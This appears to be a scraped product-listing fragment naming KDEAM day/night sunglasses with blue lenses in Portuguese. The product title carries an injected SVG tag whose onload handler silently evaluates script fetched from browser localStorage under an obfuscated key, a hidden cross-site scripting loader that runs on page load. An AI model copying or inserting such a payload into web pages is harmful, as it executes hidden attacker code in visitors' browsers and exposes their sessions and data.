 Óculos de Sol KDEAM - Day Night Lentes Azul<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}> 